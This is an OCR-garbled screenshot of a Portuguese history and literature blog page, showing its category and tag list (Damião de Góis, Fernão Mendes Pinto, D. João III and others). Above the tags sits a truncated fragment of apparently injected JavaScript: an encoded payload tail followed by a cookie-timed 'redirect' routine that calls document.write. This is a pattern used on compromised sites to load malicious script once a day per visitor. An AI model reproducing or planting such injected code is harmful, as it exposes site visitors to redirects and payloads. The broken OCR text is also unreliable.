
yU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCooki
e(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”redi
rect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”
)}
Categorias
Biblioteca
,
História Geral
,
Literatura
Tags
alenquer
,
antilhas
,
Armas
,
castelhano
,
cobre
,
Companhia de Jesus
,
conquista
,
D. João III
,
DAMIÃO DE GÓIS
,
descobrimento do brasil
,
descrição
,
destino
,
deus
,
divina providência
,
Fernão Mendes Pinto
,
governo
,
gregos
,
História